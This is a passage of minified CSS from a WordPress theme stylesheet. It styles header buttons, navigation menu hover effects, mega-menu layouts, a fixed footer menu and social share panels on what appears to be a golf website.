{flex-direction:row-reverse;}@media screen and (min-width:600px) {.is-header-cta-reverse {flex-direction:row;}}.header-cta__item {margin-left:16px;min-width:20px;width:max-content;text-align:center;z-index:301;}.header-cta__item a {display:block;height:100%;text-decoration:none;}.is-hamburger-right-sp .header-cta__item {margin-left:0;margin-right:16px;}@media screen and (min-width:600px) {.header-cta__item {letter-spacing:0.04em;}.is-hamburger-right-sp .header-cta__item {margin-left:16px;margin-right:0;}}.header-cta__item [class*="icon-"] {font-size:1rem;}.header-cta__item:last-child {position:relative;width:70px;height:60px;transition:all 0.3s ease;z-index:400;}.header-cta__item:last-child .header-cta__inner {position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);letter-spacing:0.05rem;color:#fff;}.header-cta__label {line-height:1;font-size:0.72727rem;}@media screen and (min-width:960px) {.l-header-row .header-cta {position:relative;}.header-cta__item:only-child {margin-left:0;}.header-cta__item:first-child:nth-last-child(2),.header-cta__item:first-child:nth-last-child(2) ~ .header-cta__item {margin-left:32px;}.header-cta__item:first-child:nth-last-child(3),.header-cta__item:first-child:nth-last-child(3) ~ .header-cta__item {margin-left:32px;}.header-cta__item:last-child {width:86px;min-width:86px;height:86px;}}.home:not(.paged).is-overlay .header-menu-default,.home:not(.paged).is-overlay .header-menu-center,[class*="_full_width"].is-overlay .header-menu-default,[class*="_full_width"].is-overlay .header-menu-center,[class*="_full_width_overlay"].is-overlay .header-menu-default,[class*="_full_width_overlay"].is-overlay .header-menu-center {background-color:inherit;border-bottom:inherit;}.header-menu > .menu-item {position:relative;display:flex;justify-content:center;align-items:center;}.header-menu > .menu-item > a {position:relative;display:flex;flex-direction:column;justify-content:center;text-align:center;letter-spacing:0.04em;white-space:nowrap;text-decoration:none;width:100%;font-size:0.88889rem;}.header-menu > .menu-item > a > .menu-description {display:block;line-height:1;text-decoration:none;font-weight:300;letter-spacing:0.04em;opacity:0.8;}.header-menu-default .menu-item {flex:1 1 auto;}.header-menu-default .header-menu > .menu-item > a {padding-right:24px;padding-left:24px;height:60px;text-decoration:none;}.header-menu-center .header-menu > .menu-item > a {padding-right:24px;padding-left:24px;height:60px;text-decoration:none;}.header-menu-row .header-menu > .menu-item > a {padding-right:8px;padding-left:8px;height:86px;text-decoration:none;}@media screen and (min-width:1200px) {.header-menu-row .header-menu > .menu-item > a {padding-right:16px;padding-left:16px;}}.header-menu .menu-item [class^="icon-"] {padding-right:4px;}.header-menu > .menu-item > a span {position:relative;display:inline-block;}.header_menu_hover_bottom_up .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {display:block;content:"";position:absolute;left:0;bottom:-14px;width:100%;height:1px;background-color:#8ba0b6;transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);opacity:0;}.header_menu_hover_bottom_up .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_bottom_up.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-tel) > a span::after {bottom:-8px;opacity:1;}.header_menu_hover_bottom_up.is_style_hover_bottom .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after,.header_menu_hover_bottom_up.is_style_hover_bottom.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-tel) > a span::after {bottom:-18px;}.header_menu_hover_left_to_right .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {display:block;content:"";position:absolute;right:0;bottom:-8px;width:0;height:1px;background-color:#8ba0b6;transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);}.header_menu_hover_left_to_right.is_style_hover_bottom .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {bottom:-18px;}.header_menu_hover_left_to_right .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_left_to_right.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {left:0;width:100%;}.header_menu_hover_expansion .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {display:block;content:"";position:absolute;left:10%;bottom:-8px;width:80%;height:1px;background-color:#8ba0b6;transform:scale(0, 1);transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);}.header_menu_hover_expansion.is_style_hover_bottom .header-menu:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > .menu-item > a span::after {bottom:-18px;}.header_menu_hover_expansion .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_expansion.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {transform:scale(1, 1);}.header_menu_hover_scale .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {transform:scale(1);transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);text-decoration:none;}.header_menu_hover_scale .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a,.header_menu_hover_scale.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {transform:scale(1.12);text-decoration:none;}.header_menu_hover_round_dot .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {content:"";position:absolute;bottom:-8px;left:calc(50% - 2.5px);width:4px;height:4px;background-color:#8ba0b6;border-radius:50%;transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);opacity:0;}.header_menu_hover_round_dot.is_style_hover_bottom .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {bottom:-18px;}.header_menu_hover_round_dot .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_round_dot.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {opacity:1;}.header_menu_hover_opacity .header-menu:hover > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {text-decoration:none;opacity:0.4;}.header_menu_hover_opacity .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a {text-decoration:none;opacity:1;}.header_menu_hover_background_color .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a,.header_menu_hover_background_color.has-current-effect .header-menu > .menu-item.current-menu-item > a {background-color:rgb( 139 160 182/ 0.4 );text-decoration:none;}.header_menu_hover_background_white_color .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a,.header_menu_hover_background_white_color.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {background-color:#8ba0b6;text-decoration:none;color:#fff !important;}.header-menu .sub-menu {visibility:hidden;position:absolute;top:100%;left:50%;min-width:240px;transform:translateX(-50%);transition:all 0.3s ease-in;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);opacity:0;z-index:9999;}.header-menu .menu-item:hover > .sub-menu,.header-menu .menu-item.focus > .sub-menu {visibility:visible;opacity:1;}.header-menu .sub-menu .menu-item > a {position:relative;display:block;padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;min-height:40px;height:100%;width:100%;line-height:1.8;text-decoration:none;font-size:0.72727rem;}.header-menu .menu-item:not(.has-mega-menu) .sub-menu .menu-item a:hover {background-color:rgb(255 255 255 / 0.2);transition:all 0.3s ease;}.header-menu .sub-menu .menu-item {position:relative;}.header-menu .sub-menu .menu-item ul {top:0;left:100%;transform:none;}.header-menu > .menu-item:first-child >.sub-menu {left:50%;transform:translateX(-50%);}.header-menu-row .header-menu > .menu-item:last-child >.sub-menu {left:inherit;right:0;transform:translateX(0);}.header-menu > .menu-item:last-child > .sub-menu .menu-item > .sub-menu {left:100%;transform:translateX(-200%);}.header-menu .sub-menu .menu-item-has-children > a::before {content:"\e941";position:absolute;top:50%;right:4px;transform:translateY(-50%);transition:all 0.3s ease-in;font-family:"icomoon";font-size:0.88889rem;}.header-menu .sub-menu .menu-item-has-children:hover > a::before {right:-1px;}.header-menu > .menu-item:last-child > .sub-menu .menu-item-has-children > a::before {content:"\e940";position:absolute;top:50%;left:4px;transform:translateY(-50%);transition:all 0.3s ease-in;font-family:"icomoon";font-size:0.88889rem;}.header-menu > .menu-item:last-child > .sub-menu .menu-item-has-children:hover > a::before {left:1px;}.l-header-menu-drop,.l-header-menu-fixed {position:fixed;top:0;right:0;left:0;transform:translateY(-100%);transition:transform 0.4s ease;z-index:997;}.l-header-menu-drop.sticky-menu,.l-header-menu-fixed.sticky-menu {transform:translateY(0);box-shadow:0 1px 3px rgb(0 00 / 0.1);}.l-header-menu-drop__inner .header-menu > .menu-item,.l-header-menu-fixed__inner .header-menu > .menu-item {padding-right:24px;padding-left:24px;height:64px;}.l-header-menu-drop__inner .header-menu .menu-item a:focus,.l-header-menu-fixed__inner .header-menu .menu-item a:focus {outline:none;ƒ}.menu-item.has-mega-menu:not(.mega-menu__style-default) {position:unset;}.header-menu .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu {display:flex;width:100vw;padding-top:40px;padding-bottom:40px;left:0;transform:none;}@media screen and (min-width:960px) {.header-menu .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu {padding-left:32px;padding-right:32px;width:calc(960px - 32px);}}@media screen and (min-width:1200px) {.header-menu .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu {padding-left:80px;padding-right:80px;width:1180px;}.is-header-fluid .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu,.menu-item.has-mega-menu:not(.mega-menu__style-default).mega-menu__width-alignfull >.sub-menu {padding-left:120px;padding-right:120px;}}.is-header-fluid .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu,.menu-item.has-mega-menu:not(.mega-menu__style-default).mega-menu__width-alignfull >.sub-menu {left:calc(50% - 50vw);width:100vw;}.menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu .menu-item > a {display:flex;align-items:center;font-size:0.88889rem;}.mega-menu__label {line-height:1.4;width:100%;}.header-menu > .menu-item.has-mega-menu:not(.mega-menu__style-default) :last-child > .sub-menu .menu-item-has-children > a::before {content:"";}.header-menu > .menu-item.has-mega-menu:not(.mega-menu__style-default) :last-child > .sub-menu .menu-item > .sub-menu {display:none;}.mega-menu__header {display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;}.has-mega-menu-revers .mega-menu__header {flex-direction:column-reverse;justify-content:flex-end;}.mega-menu__title {letter-spacing:0.04em;font-size:1.33333rem;font-weight:bold;}.mega-menu__sub-title {letter-spacing:0.02em;font-size:0.88889rem;}.mega-menu__item {display:flex;flex-wrap:wrap;flex:1;row-gap:32px;column-gap:24px;overflow:hidden;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);flex:none;border:1px solid rgb(255 255 255 / 0.2);border-radius:3px;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-1.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-1.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-1.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 144px)/7);}}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item > a {line-height:1.6;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item > a:hover {background-color:rgb(255 255 255 / 0.2);transition:all 0.3s ease;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;border:1px solid rgb(255 255 255 / 0.2);border-radius:3px;}.is-header-fluid .menu-item.mega-menu__style-2 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-2.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-2.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item > a {line-height:1.6;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item > a:hover {background-color:rgb(255 255 255 / 0.2);transition:all 0.3s ease;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-3.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}@media screen and (min-width:1200px) {.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-3.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-3.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 144px)/7);}}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item > a {flex-direction:column;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 3px 0 0;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .mega-menu__label {padding-top:16px;padding-bottom:16px;padding-right:8px;padding-left:8px;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-4.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-4.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-4.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 120px)/6);}}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item > a {flex-direction:column;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 3px 0 0;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .mega-menu__label {padding-top:16px;padding-bottom:16px;padding-right:8px;padding-left:8px;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.mega-menu__style-5 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none; height:82px;}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-5.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-5.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 120px)/6);}}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item > a {flex-direction:row;align-items:flex-start;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__thumbnail {position:absolute;width:82px;height:82px;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 0 0 3px;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__label {display:flex;align-items:flex-start;margin-left:82px;padding-top:12px;padding-left:8px;height:72px;overflow:hidden;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item {width:calc(calc(100% - 24px)/2);flex:none;height:82px;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-6.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-6.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item > a {flex-direction:row;align-items:flex-start;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__thumbnail {position:absolute;width:82px;height:82px;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 0 0 3px;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__label {display:flex;align-items:flex-start;margin-left:82px;padding-top:12px;padding-left:8px;height:72px;overflow:hidden;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);flex:none;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-7.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-7.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-7.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 120px)/6);}}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item > a {padding:0;line-height:1.4;min-height:fit-content;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item > a::after {content:"\e941";font-family:"icomoon" !important;transition:all 0.3s;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item > a:hover::after{transform:translateX(4px);}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;}.is-header-fluid .menu-item.mega-menu__style-8 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-8.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-8.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item > a {padding-top:4px;padding-bottom:4px;padding-left:8px;padding-right:8px;line-height:1.4;min-height:fit-content;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item > a::after {content:"\e941";font-family:"icomoon" !important;transition:all 0.3s;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item > a:hover::after{transform:translateX(4px);}.menu-item.has-mega-menu.mega-menu__style-9 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-9 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item {width:100%;}.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item > *,.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item .emanon-parts {display:flex;justify-content:center;flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item a:hover {background-color:unset;}.l-header-menu-drop-logo,.l-header-menu-fixed-logo {position:fixed;top:0;right:0;left:0;transform:translateY(-100%);transition:transform 0.4s ease;z-index:997;}.is-fixed-sidebar-menu .l-header-menu-drop-logo,.is-fixed-sidebar-menu .l-header-menu-fixed-logo {margin-left:100px;}.l-header-menu-drop-logo.sticky-menu,.l-header-menu-fixed-logo.sticky-menu {transform:translateY(0);box-shadow:0 1px 2px rgb(0 00 / 0.1);}.l-header-menu-drop-logo__inner .header-menu > .menu-item a,.l-header-menu-fixed-logo__inner .header-menu > .menu-item a {padding-right:8px;padding-left:8px;height:64px;text-decoration:none;}@media screen and (min-width:1200px) {.l-header-menu-drop-logo__inner .header-menu > .menu-item a,.l-header-menu-fixed-logo__inner .header-menu > .menu-item a {padding-right:16px;padding-left:16px;}}.l-header-menu-drop-logo__inner .header-menu .sub-menu .menu-item > a,.l-header-menu-fixed-logo__inner .header-menu .sub-menu .menu-item > a {height:40px;text-decoration:none;}.l-header-menu-drop__inner-logo .header-menu .menu-item a:focus,.l-header-menu-fixed__inner-logo .header-menu .menu-item a:focus{outline:none;}.header-panel {width:100%;}.header-contact,.header-searchform {display:none;position:absolute;right:0;left:0;padding-top:24px;padding-bottom:24px;padding-right:16px;padding-left:16px;box-shadow:0 1px 1px rgb(0 00 / 0.1);z-index:300;}.header-contact.is-active,.header-searchform.is-active {display:flex;align-items:center;animation:fadeDown 0.2s ease-in;}@media screen and (min-width:960px) {.header-contact,.header-searchform {height:calc(86px + 122px);}}.header-language {display:none;position:absolute;top:100%;left:0;min-width:72px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transition:all 0.2s ease-in;z-index:300;}@media screen and (min-width:600px) {.header-language {min-width:86px;}}.header-language.is-active {display:block;animation:headerLanguage 0.2s ease-in;}.language-panel__item {padding-top:6px;padding-bottom:6px;padding-left:4px;padding-right:4px;font-size:0.72727rem;letter-spacing:0.04em;transition:all 0.3s ease;}@media screen and (min-width:600px) {.language-panel__item {font-size:0.88889rem;}}.language-panel__item a:hover {transform:translateX(2px);}.header-contact__inner {text-align:center;}@media screen and (max-width:599px) {.header-contact__inner [class*="column-"] {margin-bottom:24px;}.header-contact__inner [class*="column-"]:last-child {margin-bottom:0}}.header-contact__inner .small {margin-top:8px;}.l-header-menu-sp {height:40px;overflow-y:hidden;overflow-x:auto;}.l-header-menu-sp__inner a {line-height:40px;padding-right:16px;padding-left:16px;}.fixed-footer-menu {position:fixed;bottom:0;right:0;left:0;width:100%;transform:translateY( 100px );box-shadow:0 -1px 1px rgb(0 0 0 / 0.1);transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);padding-bottom:calc(env(safe-area-inset-bottom) * 0.5);z-index:202;}.fixed-footer-menu__inner {position:relative;width:100%;height:50px;}.fixed-footer-menu.is-show {transform:translateY( 0px );}.fixed-footer-nav {position:relative;width:100%;height:50px;z-index:100;}.fixed-footer-nav .menu-item {font-size:0.72727rem;}.fixed-footer-nav .menu-item i {display:block;padding-top:4px;text-align:center;font-size:1rem;}.fixed-footer-nav .menu-item[class*="ep-menu-item-has-background-"] i {display:inline-block;margin-right:4px;}.fixed-footer-nav ul .menu-item a {display:block;font-size:0.72727rem;text-decoration:none;overflow:hidden;}.sp-follow-sns,.sp-share-sns {position:fixed;visibility:hidden;opacity:0;bottom:0;padding-top:24px;padding-bottom:24px;padding-right:12px;padding-left:12px;transform:translateY(0);transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);width:100%;z-index:201;}.sp-follow-sns__inner,.sp-share-sns__inner{display:flex;justify-content:center;align-items:center;column-gap:20px;}.sp-follow-sns__item a,.sp-share-sns__item .share-button {display:flex;align-items:center;justify-content:center;width:32px;height:32px;border-radius:50%;box-shadow:0 1px 1.5px 0 rgb(0 0 0 / 0.12), 0 1px 1px 0 rgb(0 0 0 / 0.24);}.sp-follow-sns__item [class^="icon-"],.sp-share-sns__item [class^="icon-"] {display:flex;}.sp-share-sns__item .share-button__clipboard--success,.sp-share-sns__item .share-button__clipboard--error {border-radius:50%;}.sp-follow-sns__item a:hover,.sp-share-sns__item .share-button:hover {box-shadow:0 4px 5px 0 rgb(0 0 0 / 0.14), 0 1px 10px 0 rgb(0 0 0 / 0.12), 0 2px 4px -1px rgb(0 0 0 / 0.2);}.sp-searchform {position:fixed;visibility:hidden;opacity:0;bottom:0;padding-top:32px;padding-bottom:32px;padding-right:16px;padding-left:16px;transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);width:100%;z-index:201;}.sp-follow-sns.is-active,.sp-share-sns.is-active,.sp-searchform.is-active {visibility:visible;opacity:1;bottom:50px;}.js-fixed-item.sp-follow-sns,.js-fixed-item.sp-share-sns,.js-fixed-item.sp-searchform {background:rgb(0 0 0 / 0.8);}.customer-feedback-header__img:not(.is_non_processing_img) img {display:inline-block;width:100px;height:100px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:50% 50%;mask-position:50% 50%;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-image:url(https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/images/mask-balloon.svg);mask-image:url(https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/images/mask-balloon.svg);}.customer-feedback-header__img.is_non_processing_img img 